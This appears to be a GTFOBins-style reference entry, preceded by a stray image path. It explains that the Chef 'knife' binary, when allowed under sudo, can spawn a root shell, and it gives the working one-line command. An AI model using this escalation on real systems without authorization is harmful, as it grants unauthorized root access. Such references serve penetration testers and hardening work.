 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'